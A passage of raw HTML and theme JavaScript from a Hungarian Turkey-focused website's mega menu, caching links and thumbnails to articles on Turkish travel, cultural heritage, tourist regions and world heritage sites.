href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"A fekete-tengeri Zeugma\">A fekete-tengeri Zeugma<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" ><img width=\"202\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg 202w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-80x60.jpg 80w\" sizes=\"(max-width: 202px) 100vw, 202px\"  alt=\"\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\">Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\">T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\">Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\">T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16952;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26233;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://turkinfo.hu/category/utazas/">✿</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9114" href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="9110" href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="9112" href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="9108" href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="9116" href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="30162" href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="16952" href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="26233" href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" class="td-image-wrap " title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/02/rize-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat">Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" class="td-image-wrap " title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra">Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" class="td-image-wrap " title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei">Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein/utazas/"  rel="bookmark" class="td-image-wrap " title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein/utazas/"  rel="bookmark" title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein">Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok&#8230;</a></h3>            </div>
        </div>
